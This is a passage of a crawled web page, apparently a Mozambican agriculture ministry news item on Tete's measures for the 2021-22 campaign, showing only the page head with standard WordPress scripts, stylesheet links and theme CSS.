

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agricultura.gov.mz/tete-adopta-medidas-para-salvar-campanha-2021-22/
body_size: 229787
content:
        <!DOCTYPE html><html lang="pt-PT">
        	<head>

		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://www.agricultura.gov.mz/xmlrpc.php">
        <title>Tete adopta medidas para salvar campanha 2021-22 &#8211; Ministério da Agricultura, Ambiente e Pescas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ministério da Agricultura, Ambiente e Pescas &raquo; Feed" href="https://www.agricultura.gov.mz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ministério da Agricultura, Ambiente e Pescas &raquo; Feed de comentários" href="https://www.agricultura.gov.mz/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agricultura.gov.mz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-plyr-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/plyr.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-carousel-vendor-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/carousel.min.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-glider-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/glider.min.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-meetup-events-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/meetup-events.css?ver=1759974974' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1759974974' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.agricultura.gov.mz/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.agricultura.gov.mz/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://www.agricultura.gov.mz/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.agricultura.gov.mz/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dupermag-googleapis-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CRoboto%3A300italic%2C400%2C500%2C700&#038;ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/bxslider/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='dupermag-style-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='dupermag-style-inline-css' type='text/css'>

        .site-title,
        .site-title a{
            font-family: 'Open Sans';
        }
        .site-description,
        .site-description a{
            font-family: 'Open Sans';
        }
        .main-navigation a{
            font-family: 'Open Sans';
        }
        h1, h1 a,
        h2, h2 a,
        h3, h3 a,
        h4, h4 a,
        h5, h5 a,
        h6, h6 a {
            font-family: 'Open Sans';
        }
        body, p {
            font-family: 'Open Sans';
        }
        .site-title,
        .site-title a{
            color: #289dcc;
        }
        .site-title:hover,
        .site-title a:hover{
            color: #444444;
        }
        .site-description,
        .site-description a{
            color: #444444;
        }
        h1, h1 a,
        h2, h2 a,
        h3, h3 a,
        h4, h4 a,
        h5, h5 a,
        h6, h6 a {
            color: #444444;
        }
         .entry-content p,.details{
            color: #444444;
        }
        .comment-form .form-submit input,
        .read-more,
        .home-icon.front_page_on,
        .slider-section .cat-links a,
        .featured-desc .below-entry-meta .cat-links a,
        .gallery-carousel .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
        #calendar_wrap #wp-calendar #today,
        #calendar_wrap #wp-calendar #today a,
        .wpcf7-form input.wpcf7-submit:hover,
        .breadcrumb,
           .header-main-menu .icon-menu.search-icon-menu,
           .menu-search-inner,
           .random-post,
           .sm-tabs-title .tab-title,
           .aftemenu-bn .bn-title{
            background: ;
        }
         .breadcrumb::after {
            border-left: 5px solid ;
        }
        .rtl .breadcrumb::after {
            border-right: 5px solid ;
            border-left:none;
        }

        
        .search-block input#menu-search,
        .widget_search input#s,
        .slicknav_btn.slicknav_open,
        .footer-wrapper .bn-title,
        .gallery-carousel  li:hover img,
        .page-numbers:hover,
        .page-numbers:focus, .page-numbers.current,
        .wpcf7-form input.wpcf7-submit{
            border: 1px solid ;
        }
         .footer-wrapper .border{
            border-top: 1px solid ;
        }
        .socials a:hover,
        .search-block #searchsubmit,
        .widget_search #searchsubmit,
        .sm-up:hover,
        .page-numbers,
        .wpcf7-form input.wpcf7-submit{
            color: ;
        }
        .slicknav_btn.slicknav_open:before{
            background: none repeat scroll 0 0 ;
            box-shadow: 0 6px 0 0 , 0 12px 0 0 ;
        }
        .besides-slider .beside-post{
            border-bottom: 3px solid ;
        }
        .widget-title:before,
        .footer-wrapper .bn-title:before{
            border-bottom: 7px solid ;
        }
        .active img{
            border: 2px solid ;
        }
        .comment-form .form-submit input:hover,
        .slider-section .cat-links a:hover,
        .featured-desc .below-entry-meta .cat-links a:hover,
        .read-more:hover,
        .sm-up-container,
        .gallery-carousel .mCSB_container{
            background:#3d3d3d;
        }
        .gallery-carousel  li img {
            border:1px solid #3d3d3d;
        }
        a,
        .posted-on a,
        .cat-links a,
        .comments-link a,
        .edit-link a,
        .tags-links a,
        .byline,
        .nav-links a,
        .featured-desc .above-entry-meta i{
            color: #d89b00;
        }
        a:hover,
        .posted-on a:hover,
        .cat-links a:hover,
        .comments-link a:hover,
        .edit-link a:hover,
        .tags-links a:hover,
        .byline a:hover,
        .nav-links a:hover,
        #dupermag-breadcrumbs a:hover,
        .bn-content a:hover,
        .slider-section .slide-title:hover,
        .feature-side-slider .post-title a:hover,
        .slider-feature-wrap a:hover,
        .feature-side-slider .beside-post:hover .beside-caption a,
        .featured-desc a:hover h4,
        .featured-desc .above-entry-meta span:hover{
            color: #046464;
        }
        .nav-links .nav-previous a:hover, .nav-links .nav-next a:hover{
            border-top: 1px solid #046464;
        }
        .top-header-section,
        .top-header-section .wrapper{
            background: #046464;
        }
        .header-wrapper,
        .no-header-bn {
            background: #f5fffa;
        }
        .header-wrapper #site-navigation,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item a,
        .mega-sub-menu .dupermag-mega-menu-cat-wrap,
        .header-wrapper ul.sub-menu.mega-sub-menu,
        .slicknav_btn,
        .header-wrapper .main-navigation .slicknav_nav ul.sub-menu,
        .header-wrapper .main-navigation ul ul.sub-menu li,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a{
            background: #046464;
        }
        .header-wrapper .menu > li.current-menu-item > a,
        .header-wrapper .menu > li.current-menu-parent a,
        .header-wrapper .menu > li.current_page_parent a,
        .header-wrapper .menu > li.current_page_ancestor a,
        .header-wrapper .menu > li.current-menu-item > a:before,
        .header-wrapper .menu > li.current-menu-parent > a:before,
        .header-wrapper .menu > li.current_page_parent > a:before,
        .header-wrapper .menu > li.current_page_ancestor > a:before{
            background: #103500;
        }
        .slicknav_nav li:hover > a,
        .slicknav_nav li.current-menu-ancestor  a,
        .slicknav_nav li.current-menu-item  > a,
        .slicknav_nav li.current_page_item a,
        .slicknav_nav li.current_page_item .slicknav_item span,
        .mega-sub-menu .mega-active-cat{
            color: #103500;
        }
        .dupermag-mega-menu-con-wrap,
        .header-wrapper .menu li:hover > a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a.mega-active-cat{
            background: #103500;
        }
        .dupermag_mega_menu .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
        .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item a:hover,
        .slicknav_nav li .slicknav_item:hover a{
            color:#103500;
        }
        @media screen and (max-width:992px){
            .dupermag-mega-menu-con-wrap,
            .header-wrapper .dupermag_mega_menu.menu .mega-sub-menu li.menu-item-inner-mega .dupermag-mega-menu-cat-wrap a.mega-active-cat{
                background:#046464;
            }
        }
        @media screen and (max-width:639px){
            .mega-sub-menu .menu-post-block h2 a:hover {
                color: #103500;
            }
        }
       .header-wrapper .menu li a{
            color: #f5fffa;
        }
       #dupermag-breadcrumbs{
            background: #f5fffa;
        }
       .secondary-sidebar .widget-area.sidebar{
            background: #f5fffa;
        }
       .footer-wrapper,
       .wrapper.footer-wrapper{
            background: #046464;
        }
       .footer-wrapper .widget-title,
        .footer-wrapper h1, .footer-wrapper h1 a,
        .footer-wrapper h2, .footer-wrapper h2 a,
        .footer-wrapper h3, .footer-wrapper h3 a,
        .footer-wrapper h4, .footer-wrapper h4 a,
        .footer-wrapper h5, .footer-wrapper h5 a,
        .footer-wrapper h6, .footer-wrapper h6 a{
            color: #ffffff;
        }
       .footer-wrapper,
        .footer-wrapper .featured-desc .above-entry-meta,
        .footer-wrapper .entry-content p,.footer-wrapper .details{
            color: #ffffff;
        }
       .footer-wrapper a,
         .footer-wrapper .featured-desc .above-entry-meta i{
             color: #ffffff;
         }
       .footer-wrapper a:hover,
        .footer-sidebar .featured-desc .above-entry-meta a:hover {
            color: #289dcc;
        }
